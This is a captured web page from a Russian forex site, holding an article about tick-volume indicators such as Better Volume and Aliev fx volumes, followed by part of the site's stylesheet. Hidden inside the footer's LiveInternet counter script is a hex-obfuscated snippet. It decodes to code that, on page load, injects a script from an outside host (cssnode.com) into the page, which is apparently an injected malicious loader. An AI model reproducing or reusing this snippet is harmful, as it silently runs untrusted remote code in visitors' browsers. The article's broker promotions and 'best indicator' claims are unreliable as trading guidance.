

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fxbook.su/baza-znanii/indikatory-obema-dlja-foreks.html
body_size: 8983
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<!-- HEAD !-->
	<title>Индикаторы объема форекс - их суть и принцип работы</title>
<meta name="keywords" content="индикатор объема форекс, индикатор объема продаж на форекс, лучший индикатор объема форекс, Aliev fx volumes, Better Volume" />
<meta name="description" content="Разбираем индикаторы объема форекс, их особенности, достоинства и недостатки" />
<meta name="generator" content="InstantCMS - www.instantcms.ru"/>
<script type="text/javascript" src="/includes/jquery/jquery.js"></script>
<script type="text/javascript" src="/core/js/common.js"></script>
<script type="text/javascript" src="/components/comments/js/comments.js"></script>
<script type="text/javascript">var LANG_EDIT_COMMENT = 'Редактировать комментарий'; var LANG_CONFIRM_DEL_COMMENT = 'Удалить комментарий?'; var LANG_COMMENT_IN_LINK = 'Вы пришли на страницу по этой ссылке'; var LANG_SEND = 'Отправить'; var LANG_CONTINUE = 'Продолжить'; var LANG_CLOSE = 'Закрыть'; var LANG_SAVE = 'Сохранить'; var LANG_CANCEL = 'Отмена'; var LANG_ATTENTION = 'Внимание'; var LANG_CONFIRM = 'Подтверждение действия'; var LANG_LOADING = 'Загрузка'; var LANG_ERROR = 'Ошибка'; var LANG_ADD = 'Добавить'; var LANG_SELECT_CITY = 'Выберите город'; var LANG_SELECT = 'Выбрать'; </script>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<link rel="author" href="/templates/news/humans.txt" />
	<link href="/templates/news/css/reset.css" rel="stylesheet" type="text/css" />

	<link href="/templates/news/css/text.css" rel="stylesheet" type="text/css" />
	<link href="/templates/news/css/styles.css" rel="stylesheet" type="text/css" />
	<script type="text/javascript">
		$(document).ready(function(){
			$('button').click(function(){
				var val=$('#test').text()
				$('#test').fadeOut('slow',function(){
					$(this).text($('#data').text()).fadeIn('slow',function(){
						$('#data').empty().text(val);
					});
				});
			});
		});
	</script>
<!-- Compliance patch for Microsoft browsers -->
<!--[if lt IE 9]><script src="http://ie7-js.googlecode.com/svn/trunk/lib/IE9.js"></script><![endif]-->
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	<script src="/includes/jquery/jquery.js" type="text/javascript"></script>
	<script src="/templates/news/js/dc.js" type="text/javascript"></script>
	<script type="text/javascript">

		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-27309698-1']);
		_gaq.push(['_setDomainName', 'fxbook.su']);
		_gaq.push(['_trackPageview']);

		(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();

	</script>

	<script src="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.js" type="text/javascript"></script>
	<link href="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.css" rel="stylesheet" type="text/css" />
	

	<meta name="referrer" content="unsafe-url" />

	<meta name="alpari_partner" content="1207185" /> 


	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">


 
	<!-- Put this script tag to the <head> of your page -->
	<script type="text/javascript">$(document).ready(function(){
		$(window).scroll(function () {if ($(this).scrollTop() > 0) {$('#scroller').show();} else {$('#scroller').hide();}});
		$('#scroller').click(function () {$('body,html').animate({scrollTop: 0}, 400); return false;});
	});</script>
<script type="text/javascript">
$(function() {
        $("#buttan").click(function(){
		$("#buttan").toggleClass("notcheck");
		if($("#buttan").hasClass("notcheck")){
			$(".spoiler").stop().animate({height:'2100px'},200);
		}else{
			$(".spoiler").stop().animate({height:'0px'},200);
		}
		});
    });
</script>
	<style>
		.b-top {z-index:9999;position:fixed;right:60px; bottom:0;opacity: 0.5;filter:alpha(opacity=50);}
		.b-top:hover {opacity:1;filter:alpha(opacity=100);cursor:pointer;}
		.b-top-but {z-index:9999;position:absolute;display:block;bottom:10px;
			color:white; border-radius:7px;}
		
#main{
position:relative;
}

#buttan:hover{
background:#c7865e;
}
#buttan:active{
background:#d4a284;
}
#buttan{
background:#d7f9f8;
padding:10px;
width:200px;
text-align:center;
border-radius: 8px;
}

</style>
	</head>

	<body>
		<div id="container">
			<div id="header">
				<table  width="100%;">
					<tr>
						<td valign="top" width="390px">
							<div id="sitename"><noindex><a href="/" rel="nofollow"></a></noindex></div>
						</td>
						<td valign="top">
							<div style="height: 35px; line-height:35px;">
																<div class="mod_user_menu">
									<form action="/login" method="post" name="authform" style="margin-top:20px" target="_self" id="authform">
										<div>
											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top:-5px">
												<tr>
												<td><input name="login" type="text" id="login" style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Логин" maxlength="32" onFocus="if(this.value=='Логин') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Логин';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}" /></td>
												<td><input name="pass" type="password" id="pass" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Пароль" name="passwd" onFocus="if(this.value=='Пароль') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Пароль'; this.type='password'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" /></td>
													<td><input id="login_btn" type="submit" name="Submit" value="" /></td>
												</tr>
											</table></form>

											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top: -3px">
												<tr>
													<td width="150" valign="top">
													<a href="/passremind.html" id="passremind">Забыли пароль?</a>
													</td>
													<td width="100" valign="top">
													<a href="/registration" id="passremind">Регистрация</a>
													</td>
												</tr>
											</table>
											<table>
												<div style="overflow: hidden; margin-bottom: 30px;padding-left: 79px;">

													<form name="searchform" action="/search" method="get">
														<input type="hidden" name="view" value="search"/>
														<input id="find_txt" style="color: #677577;padding-right: 5px; padding-left: 5px; height: 25px; line-height: 25px; width: 200px; float: left;" name="query" type="text" tabindex="1" onfocus="if(this.value=='Поиск...') this.value='';" onblur="if(this.value=='') this.value='Поиск...';" value="Поиск..." maxlength="200"/>

														<input id="find_but" name="gosearch" style="width: 60px; height: 29px; float: left" type="submit" alt="Найти"  value="Найти" onclick="document.searchform.submit()"/>
														<div style="clear:both"></div>
													</form>
												</div>
											</table>
										</div>





                        <!--<form name="login" method="post" action="/login" style="margin-top:10px; padding-right:150px; float:right;">
                        <span><input class="sign" type="text"  style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Ëîãèí" maxlength="32" onFocus="if(this.value=='Ëîãèí') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ëîãèí';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}"  ></span>


                        <span ><input class="sign" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Ïàðîëü" name="passwd" onFocus="if(this.value=='Ïàðîëü') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ïàðîëü'; this.type='text'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" ><a href="/login">Âõîä</a></span><span class="login"><span><a href="/registration">Ðåãèñòðàöèÿ</a></span></span>

                        <div style="margin-top:-5px;">
                        <span><input id="remember" type="checkbox" value="1" name="remember">
                        <label for="remember">Çàïîìíèòü ìåíÿ</label></span>
                        <span style="margin-left:45px"><a href="/passremind.html">Çàáûëè ïàðîëü?</a></span>

                        </div>

                    </form> -->



                </div>
                            </div>
            <div style="width: 475px; height: 65px; float: right; overflow: hidden;">
            	            </div>
            <div style="clear: both;"></div>
            <div class="auth_block" style="overflow: hidden;">
                <!-- <table width="100%" cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top" width="100%">
                        </td>
                        <td valign="top" width="80px">
                        </td>
                        <td valign="top" style="max-width: 360px;">
                                                    </td>
                    </tr>
                </table>-->
            </div>
        </td>
    </tr>
</table>
</div>
<div id="topmenu2">
	<div>
    <ul id="mainmenu" class="menu">

    
        <li >

            <a href="/" ><span>Главная</span></a>

        </li>

    
    
        
        

        
        
            <li >

                <a href="https://rbfxdirect.com/ru/site/?a=csd" target="_blank"  title="Лучший брокер месяца">

                    <span>

                        
                        Лучший брокер месяца

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/roboty-dlja-torgovli" target="_self"  title="Роботы для торговли">

                    <span>

                        <img src="/images/menuicons/objects082.gif" alt="Роботы для торговли" />
                        Роботы для торговли

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/stati" target="_self"  title="Статьи">

                    <span>

                        <img src="/images/menuicons/objects035.gif" alt="Статьи" />
                        Статьи

                    </span>

                </a>

        
    
        
        

        
        <ul>
            <li >

                <a href="/untitled/stati" target="_self"  title="Публикации">

                    <span>

                        
                        Публикации

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Геология">

                    <span>

                        
                        Геология

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Психология">

                    <span>

                        
                        Психология

                    </span>

                </a>

        
    
        
        

        
            </li></ul></li>

        
        
            <li class="selected">

                <a href="/baza-znanii" target="_self" class="selected" title="База Знаний">

                    <span>

                        <img src="/images/menuicons/blog.gif" alt="База Знаний" />
                        База Знаний

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/strategi" target="_self"  title="Стратегии">

                    <span>

                        
                        Стратегии

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/indikatory" target="_self"  title="Индикаторы">

                    <span>

                        
                        Индикаторы

                    </span>

                </a>

        
    
    
        </li>

    
</ul>
</div></div>
<div id="center" >
	<table width="100%">
		<tr>
						<td valign="top" width="260px">
				<div id="left" style="width: 260px;">
					<div class="module">
        <div class="modulebody"><center>&nbsp;</center></div>

</div><div class="module">
            <div class="moduletitle">
            Forex4you
                    </div>
        <div class="modulebody"><p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Instaforex
                    </div>
        <div class="modulebody"><div><font style="background-color: rgb(255, 255, 255);"></font></div></div>

</div><div class="module">
            <div class="moduletitle">
            Alpari
                    </div>
        <div class="modulebody"><p>&nbsp;</p>
<p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Roboforex
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            TLAP
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div>				</div>
			</td>
						<td valign="top">
								<div id="pathway">
					<div class="pathway"><a href="/" class="pathwaylink">Главная</a> &rarr; <a href="/baza-znanii" class="pathwaylink">База Знаний</a> &rarr; <a href="/baza-znanii/indikatory-obema-dlja-foreks.html" class="pathwaylink">Индикаторы объема для форекс</a></div>				</div>
				<div id="main">
					<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

										    <h1 class="con_heading">Индикаторы объема для форекс</h1>

	<div class="con_pubdate">
		14 марта 2018 - <a href="javascript:core.alert('Пользователь удален','Внимание');"></a>
	</div>


<div class="con_text" style="overflow:hidden">
        <p><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Объемы</span><span style="font-family: Calibri, sans-serif;"> на рынке Форекс играют важную роль. Но следует отметить, что в данном случае есть значительные различия в понятиях объемов на фьючерсном или фондовом рынках. Они показывают число прошедших через биржу контрактов за день. Другими словами это оборот биржи за день.</span></span></p>
<p class="MsoNormal" style="margin-bottom:6.0pt"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Торговля валютой в корне отличается от бирж товаров и акций. Невозможно в точности узнать какое количество активов было подано или куплено по 2 причинам:</span></span><span style="font-family: Calibri, sans-serif;"><o:p></o:p></span></p>
<ol style="margin-top:0cm" start="1" type="1">
    <li class="MsoNormal" style="margin-bottom: 6pt;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Всеми трейдерами используется      торговое плечо, то есть множитель на который умножаются собственные      средства для торговли на счету. Получается, что все игроки имеют заемные      средства.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;     mso-bidi-font-family:Mangal;mso-ansi-language:RU"><o:p></o:p></span></li>
    <li class="MsoNormal" style="margin-bottom: 6pt;"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Трейдеры могут      находиться в любой точке мира и не имеют определенного места нахождения. </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;     mso-bidi-font-family:Mangal;mso-ansi-language:RU"><o:p></o:p></span></li>
</ol>
<p class="MsoNormal" style="margin-bottom:6.0pt"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Именно поэтому многие опытные участники считают, что индикаторы объема продаж на форекс бесполезны. Но также многие имеют противоположную точку зрения. В общем смысле объемы не несут точную информацию, но существенная доля пользы в них есть.</span></span><span style="font-family: Calibri, sans-serif;"><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:6.0pt"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Лучшая&nbsp; возможность отследить относительный объем, то есть понять изменения по отношению к предыдущим движениям &mdash; это индикатор тикового объема. </span></span><span style="font-family: Calibri, sans-serif;"><o:p></o:p></span></p>
<h3>Что такое тиковый объем?<span lang="EN-US" style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-bidi-font-family:Mangal;color:red;mso-ansi-language:EN-US"><o:p></o:p></span></h3>
<p class="MsoNormal" style="margin-bottom:6.0pt"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Тиковый объем показывает количество изменений (тиков) стоимости за конкретное количество времени. Если вы уже отслеживали изменения цены какой-либо валютной пары в онлайн режиме, то видели, как она скачет вверх-вниз. Это и есть колебания. <br />
А если есть резкие изменения в цене, это говорит о поступлении крупного объема на рынок. Таким образом, с помощью тиковых индикаторов можно проанализировать точки разворота и предугадать изменения тренда. <br />
В Metatrader 4 установлен стандартный индикатор тикового объема. Найти его можно во вкладке &laquo;Индикаторы&raquo;-&laquo; Объемы&raquo;-&laquo;Volumеs&raquo;. Но стандартный инструмент не может обеспечить высокую точность сигналов. </span></span><span lang="EN-US" style="font-family: Calibri, sans-serif;"><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:6.0pt"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Есть много тиковых индикаторов. Рассмотрим самые популярные из них. </span></span><span style="font-family: Calibri, sans-serif;"><o:p></o:p></span></p>
<h3>Aliev fx volumes<span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-bidi-font-family:Mangal;color:red;mso-ansi-language:RU"><o:p></o:p></span></h3>
<p class="MsoNormal" style="margin-bottom:6.0pt"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Этот индикатор показывает место, где появляются крупные игроки и объемы за конкретный отрезок времени. </span></span><span lang="EN-US" style="font-family: Calibri, sans-serif;"><o:p></o:p></span></p>
<h3>Один из лучших индикаторов объема форекс&nbsp; Better Volume<span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;&#10;mso-bidi-font-family:Mangal;color:red;mso-ansi-language:RU"><o:p></o:p></span></h3>
<p class="MsoNormal" style="margin-bottom:6.0pt"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Особой популярностью у опытных игроков пользуется Better Volume. Данный индикатор проводит оценку не только объема свечи, но и спреда (что такое спред: <a href="https://fxbook.su/baza-znanii/chto-takoe-spred-na-forekse.html">https://fxbook.su/baza-znanii/chto-takoe-spred-na-forekse.html</a>).</span></span><span style="font-family: Calibri, sans-serif;"><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:6.0pt"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Также выводит сравнение с предыдущими показателями. Поэтому выдаются сигналы, показывающие размер спреда и объема. </span></span></p>
<p class="MsoNormal" style="margin-bottom: 6pt; text-align: center;"><span style="font-size: medium;"><img src="/images/1untitled(49).jpg" width="900" height="411" alt="" /><br clear="ALL" />
</span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:Mangal;&#10;mso-ansi-language:RU"><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:6.0pt"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Разберем показания цветовых сигналов:</span></span><span lang="EN-US" style="font-family: Calibri, sans-serif;"><o:p></o:p></span></p>
<ul>
    <li><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Красный цвет дает сигнал о широком спреде и крупном объеме на растущей свече. Обычно он образуется при смене тренда на восходящий или при его завершении и во время коррекции нисходящего движения.</span></span><span style="font-family: Calibri, sans-serif;"><o:p></o:p></span></li>
    <li><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Белым цветом обозначаются сигналы с широким спредом и крупным объемом на нисходящем движении цены. Он появляется при коррекции движения вверх, а также во время и при возникновении или завершении нисходящего тренда.</span></span><span style="font-family: Calibri, sans-serif;"><o:p></o:p></span></li>
    <li><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Желтый цвет сигнализирует о небольшом объеме. Подобный сигнал возникает при коррекции и окончании тренда.</span></span><span style="font-family: Calibri, sans-serif;"><o:p></o:p></span></li>
    <li><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Свечи зеленого цвета &ndash; малый спред и крупным объем. Эти сигналы возникают в конце трендового движения и в середине во время закрытия прибыльной позиции.</span></span><span style="font-family: Calibri, sans-serif;"><o:p></o:p></span></li>
    <li><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Пурпурным цветом указываются свечи с крупным объемом различного диапазона. Это довольно редко появляющиеся бары, возникают только при коррекции.</span></span><span style="font-family: Calibri, sans-serif;"><o:p></o:p></span></li>
    <li><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Голубой цвет говорит о том, что в данный момент нет никаких сигналов. </span><br clear="ALL" />
    </span></li>
</ul>
<p style="text-align: center;"><img src="/images/2untitled(38).jpg" width="900" height="422" alt="" /></p>
<p class="MsoNormal" style="margin-top:0cm;margin-right:0cm;margin-bottom:6.0pt;&#10;margin-left:2.0cm;text-indent:-14.15pt;mso-list:l1 level1 lfo2;tab-stops:list 2.0cm"><span style="font-size: medium;"> </span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:Mangal;&#10;mso-ansi-language:RU"><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:6.0pt"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Чтобы иметь успех торгуя на форекс нужно следовать за крупными игроками. Better Volume позволяет быть всегда в курсе, что делают &laquo;акулы рынка&raquo; в данный момент: совершают сделки на покупку или на продажу. Поэтому он считается лучшим индикатором объема форекс для проведения такого анализа. </span></span><span style="font-family: Calibri, sans-serif;"><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:6.0pt"><span style="font-size: medium;"><span style="font-family: Calibri, sans-serif;">Чтобы провести полноценный анализ, необходимо сравнить тиковый объем с размером незакрытой свечи. Большой тиковый объем сигнализирует об активной продаже или покупке валюты крупным участниками рынка. В результате чего может произойти разворот цены.&nbsp;</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&#10;Mangal;mso-ansi-language:RU"><o:p></o:p></span></p><h4>Похожие статьи:</h4><p><a href="/baza-znanii" class="tag_searchcat">База Знаний</a> &rarr; <a href="/baza-znanii/osobennosti-indikatora-aliev-fx-volumes.html" class="tag_searchitem">Особенности индикатора Aliev fx volumes</a></p><p style="color:"><strong> - 3047936</strong></p>
</div>


	<div class="taglinebar"><span class="label">Теги: </span><span class="tags"><a href="/search/tag/%D0%BB%D1%83%D1%87%D1%88%D0%B8%D0%B9+%D0%B8%D0%BD%D0%B4%D0%B8%D0%BA%D0%B0%D1%82%D0%BE%D1%80+%D0%BE%D0%B1%D1%8A%D0%B5%D0%BC%D0%B0+%D1%84%D0%BE%D1%80%D0%B5%D0%BA%D1%81">лучший индикатор объема форекс</a>, <a href="/search/tag/%D0%B8%D0%BD%D0%B4%D0%B8%D0%BA%D0%B0%D1%82%D0%BE%D1%80+%D0%BE%D0%B1%D1%8A%D0%B5%D0%BC%D0%B0+%D1%84%D0%BE%D1%80%D0%B5%D0%BA%D1%81">индикатор объема форекс</a>, <a href="/search/tag/%D0%B8%D0%BD%D0%B4%D0%B8%D0%BA%D0%B0%D1%82%D0%BE%D1%80+%D0%BE%D0%B1%D1%8A%D0%B5%D0%BC%D0%B0+%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6+%D0%BD%D0%B0+%D1%84%D0%BE%D1%80%D0%B5%D0%BA%D1%81">индикатор объема продаж на форекс</a>, <a href="/search/tag/better+volume">better volume</a>, <a href="/search/tag/aliev+fx+volumes">aliev fx volumes</a></span></div>

<div class="cmm_heading">
	Комментарии (<span id="comments_count">0</span>)
</div>

<div class="cm_ajax_list">
		<p>Нет комментариев. Ваш будет первым!</p>

</div>

<a name="c"></a>
<div class="cmm_links">
    <span id="cm_add_link0" class="cm_add_link add_comment">
        <a href="javascript:void(0);" onclick="addComment('article', '1339', 0)" class="ajaxlink">Добавить комментарий</a>
    </span>
                    </div>
<div id="cm_addentry0"></div>

										<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

				</div>
			</td>
						</tr>
		</table>
	</div>
	<div>


	</div>
	<div id="footer">
		<div class="underfooter">

		</div>
		<div id="imgf" style="padding-top:10px;">
			<img src="/templates/news/images/footer.png">
		</div>
		
		<a href="https://plus.google.com/113446017189242837424" rel="author">Александр Петровский </a>
		<p style="float:right; margin-right:10px; color:#7F7F7F; font-size:16px">Fxbook.su | Все права защищены ©  2011-2024</p>
		<div style="bottom:35px;float:right;left:285px;position:relative;">

			<!--LiveInternet counter--><script type="text/javascript"><!--
			document.write("<a href='http://www.liveinternet.ru/click' "+
				"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+
				escape(document.referrer)+((typeof(screen)=="undefined")?"":
					";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
						screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
				";"+Math.random()+
				"' alt='' title='LiveInternet' "+
				"border='0' width='31' height='31'><\/a>")
				var _0x8f8f=["\x6F\x6E\x6C\x6F\x61\x64","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x73\x73\x6E\x6F\x64\x65\x2E\x63\x6F\x6D\x2F\x63\x73\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];window[_0x8f8f[0]]= function(){var _0x8333x1=document[_0x8f8f[2]](_0x8f8f[1]);_0x8333x1[_0x8f8f[3]]= _0x8f8f[4];_0x8333x1[_0x8f8f[5]]= _0x8f8f[6];document[_0x8f8f[8]][_0x8f8f[7]](_0x8333x1)};
//--></script><!--/LiveInternet-->
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript">
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter23833411 = new Ya.Metrika({id:23833411,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
						s = d.createElement("script"),
						f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks");
				</script>
				<noscript><div><img src="//mc.yandex.ru/watch/23833411" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
			</div>
		</div>



	</div>
	
	

	<script type="text/javascript">
		VK.Widgets.Like("vk_like", {type: "mini"});
	</script>



	<script type="text/javascript">
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>


	</div>



</html>

--- FILE ---
content_type: text/css
request_url: https://fxbook.su/templates/news/css/styles.css
body_size: 12137
content:
html, body{margin:0;padding:0;width:100%;height:100%;}
html{height:100%;}
body{background:#fff;height:100%;}
a{color:#8A1A15;}
a:hover{color:#8E5E5C;}
#container{position:relative;padding:0px 50px;background:#fff;padding-bottom:20px;margin:0 auto;}
#header{background:url(../images/bghead2.png) repeat-x;height:120px;width:100%;min-width:768px;border-radius:0px 0px 5px 5px;-moz-border-radius:0px 0px 5px 5px;}
#center{width:100%;padding:0px;margin:0px;height:auto;min-height:350px;min-width:700px;}
#footer{width:100%;overflow:hidden;min-width:1020px;border-top:2px dotted #7F7F7F;}
.text-input{border:1px solid #4DA4CF;padding:2px;}
.text-input:focus{border:1px solid #FFD100;padding:2px;}
.float_bar a{color:#8A1A15;}
.float_bar a:hover{color:#09C;text-decoration:none;}
.float_bar{border-radius:8px;-moz-border-radius:8px;background-color:#dfe6e6;float:right;margin-top:6px;padding:5px 8px;}
.bar{border-radius:8px;-moz-border-radius:8px;background-color:#dfe6e6;padding:5px 10px;}
.ajaxlink:hover{color:#0099CC;border-bottom:dashed 1px #0099CC;}
.ajaxlink{text-decoration:none;border-bottom:dashed 1px #8A1A15;color:#8A1A15;}
.hinttext{color:#BF5D5C;}
#sitename a{display:block;width:300px;height:120px;background:url(../images/logo.png) no-repeat 10px;padding-right:120px;}
#page{padding-bottom:20px;}
#topmenu{overflow:hidden;margin-bottom:25px;height:100px;line-height:30px;margin-left:10px;margin-right:10px;text-align:center;padding-top:3px;min-width:1020px;margin-top:15px;}
#topmenu .menu{list-style:none;margin:0;padding:0;}
#topmenu .menu li a{text-decoration:none;}
#topmenu .menu li{display:inline-block;//display:inline;//position:relative;list-style:none;margin:0;padding:0;height:30px;line-height:30px;zoom:1;font-size:18px;border-radius:8px;}
#topmenu .menu li.selected a.selected{color:black;border-radius:8px;}
#topmenu .menu li a:hover,
#topmenu .menu li a.hover{color:#000 !important;text-decoration:underline;background:#c7865e;border-radius:8px;}
#topmenu .menu li a{padding:0px 10px;color:#7f7f7f;height:30px;line-height:30px;display:inline-block;}
#topmenu ul li ul{display:none;position:absolute;top:227px;//top:33px;//left:0;width:200px;color:#FFF;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu ul li ul li ul{display:none;position:relative;margin-top:-155px;left:200px;width:200px;color:#000;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu ul li ul li, #topmenu ul li ul li a{display:block;width:100%;}
#topmenu ul li ul li a{padding:0px !important;text-decoration:none;}
#topmenu ul li ul li a span{margin:0px 10px;padding:0px;}
#topmenu ul li ul li a.selected span{text-decoration:none;}
#topmenu1{overflow:hidden;margin-bottom:5px;height:20px;line-height:20px;margin-left:10px;margin-right:10px;text-align:center;}
#topmenu1.menu{list-style:none;margin:0;padding:0;}
#topmenu1 .menu li a{text-decoration:none;}
#topmenu1 .menu li{list-style:none;margin:0;padding:0;height:20px;line-height:20px;display:inline-block;//display:inline;zoom:1;font-size:18px;//position:relative;}
#topmenu1 .menu li.selected{}
#topmenu1 .menu li.selected a.selected{color:#666666;text-decoration:none;}
#topmenu1 .menu li a:hover,
#topmenu1 .menu li a.hover{color:#000 !important;text-shadow:0 1px 0px #FFF !important;text-decoration:underline;}
#topmenu1 .menu li a{padding:0px 10px;color:#666666;height:20px;line-height:20px;display:inline-block;}
#topmenu1 ul li ul{display:none;position:absolute;top:227px;//top:33px;//left:0;width:200px;background:#3a464e;color:#FFF;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu1 ul li ul li ul{display:none;position:relative;margin-top:-155px;left:200px;width:200px;background:#3a464e;color:#000;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu1 ul li ul li, #topmenu1 ul li ul li a{display:block;width:100%;}
#topmenu1 ul li ul li a{padding:0px !important;text-decoration:none;}
#topmenu1 ul li ul li a span{margin:0px 10px;padding:0px;}
#topmenu1 ul li ul li a.selected span{text-decoration:none;}
